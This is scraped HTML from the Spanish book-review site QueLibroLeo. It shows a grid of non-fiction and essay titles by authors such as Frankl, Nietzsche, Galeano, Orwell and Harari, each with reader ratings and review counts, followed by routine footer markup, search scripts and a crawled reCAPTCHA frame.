							     title="7,8 / 10 de 416 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote">
																	<img src="https://quelibroleo.com/images/libros/libro_1347956292.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 277 votos"
							     							     
							     data-id="110262"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote"><span>LA NOCHE EN QUE FRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 164 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homenaje-a-cataluna">
																	<img src="https://quelibroleo.com/images/libros/libro-1506501193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 140 votos"
							     							     
							     data-id="9750"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homenaje-a-cataluna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homenaje-a-cataluna"><span>HOMENAJE A CATALUÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1320863006.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 133 votos"
							     							     
							     data-id="16389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie"><span>UNA HISTORIA DE LA G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro-1506683686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 152 votos"
							     							     
							     data-id="11178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos"><span>HISTORIA DE ESPAÑA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal">
																	<img src="https://quelibroleo.com/images/libros/libro-1602581906.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 90 votos"
							     							     
							     data-id="315386"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal"><span>LA VIDA CONTADA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/millas-juan-jose-y-arsuaga-juan-luis">MILLÁS, JUAN JOSÉ y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mito-de-sisifo">
																	<img src="https://quelibroleo.com/images/libros/libro-1750326685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 86 votos"
							     							     
							     data-id="587"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mito-de-sisifo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mito-de-sisifo"><span>EL MITO DE SÍSIFO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mono-desnudo">
																	<img src="https://quelibroleo.com/images/libros/9788497598606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 80 votos"
							     							     
							     data-id="2591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mono-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mono-desnudo"><span>EL MONO DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris-desmond">MORRIS, DESMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 229 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva">
																	<img src="https://quelibroleo.com/images/libros/libro_1323949191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="15440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva"><span>LOS 7 HÁBITOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/covey-stephen-r">COVEY, STEPHEN R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-antropologo-inocente">
																	<img src="https://quelibroleo.com/images/libros/libro-1613557113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 79 votos"
							     							     
							     data-id="16897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-antropologo-inocente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-antropologo-inocente"><span>EL ANTROPÓLOGO INOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barley-nigel">BARLEY, NIGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gomorra">
																	<img src="https://quelibroleo.com/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=nd1u58kmsiud
body_size: 45608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
